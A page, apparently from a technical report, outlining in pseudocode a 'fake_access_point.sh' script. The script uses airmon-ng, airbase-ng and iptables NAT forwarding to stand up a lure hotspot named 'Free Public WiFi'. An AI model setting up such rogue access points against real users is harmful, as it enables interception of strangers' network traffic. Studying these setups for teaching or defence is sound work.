 56 | P a g e
 fake_access_point.sh
 Select a wireless interface to use for the AP : selectWirelessInterface ()
use iwconfig
print result cat /tmp/ethlist
Start Networking
networking()
if USER input Y or y : then,
service networking start
elif USER input N or n : then,
call function selectWirelessInterface()
print "Check for external connection"
if USER input Y or y : then,
ifconfig $wlan up
Start monitor : monitor()
print "Starting monitor device putting your device in monitor mode... "
airmon-ng start $wlan
Start fake access point : createAP ()
print"Use default ESSID [Free Public WiFi][Y/N]?"
if USER enter N then
print"What will the AP name be?"
print"Start Access Point [Y/N]?"
print"AP name will be $nameap"
if User Enter Y : airbase-ng -P -e $nameap $monintme
else : airbase-ng -e $nameap $monintme
active external interface : ExternalAccess ()
print "Please wait network routing is on run......"
iptables -t nat -A POSTROUTING -o $wlan -s 192.168.121.0/24 -j MASQUERADE
echo 1 > /proc/sys/net/ipv4/ip_forward
start: startRodents ()
 